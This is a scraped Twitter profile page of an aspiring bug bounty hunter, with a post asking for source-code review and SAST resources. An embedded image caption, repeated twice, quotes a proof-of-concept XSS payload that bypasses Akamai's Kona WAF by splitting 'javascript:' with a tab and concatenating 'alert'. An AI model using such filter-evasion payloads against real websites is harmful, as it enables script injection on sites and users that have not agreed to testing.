Abdullah Al Fahad
@frozenflame0001
A #infosec & #cybersecurity lover. Would be #DOCTOR. 😁 Right now, trying to learn #bugbountyhunting . Surely, I am nothing without my ALLAH.
ID: 1375423930597433346
https://everythingvuln1.blogspot.com/ 26-03-2021 12:26:50
660 Tweet
147 Followers
742 Following


Can you Drop some good resources about source code reviewing, SAST tools.. Tushar Verma 🇮🇳 Harsh Bothra Mayur Parmar Hemant Patidar The XSS Rat - Proud XSS N00b :-) 🇷🇴 cristi


















![Brute Logic (@brutelogic) on Twitter photo #WAF #Bypass
(Akamai's Kona)
<a href="javas%09cript:[1].map(top['ale'+'rt'])">
Built with tricks you find in xsscheatsheet.com!
PoC Vector:
brutelogic.com.br/gym.php?p05=%3…
PoC Bypass: #WAF #Bypass
(Akamai's Kona)
<a href="javas%09cript:[1].map(top['ale'+'rt'])">
Built with tricks you find in xsscheatsheet.com!
PoC Vector:
brutelogic.com.br/gym.php?p05=%3…
PoC Bypass:](https://pbs.twimg.com/media/FOdeka_X0Akvmwq.jpg)